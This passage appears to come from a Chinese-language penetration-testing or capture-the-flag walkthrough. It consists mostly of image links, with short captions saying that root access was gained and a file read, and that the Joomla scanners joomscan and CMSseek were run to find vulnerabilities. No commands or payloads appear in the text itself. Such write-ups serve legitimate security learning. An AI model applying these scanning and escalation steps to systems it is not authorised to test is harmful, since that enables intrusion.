

 成功获取root权限,读取文件

 使用joomscan进行进一步扫描
 也可使用CMSseek进一步扫描

 打开查看漏洞详情

 测试一下
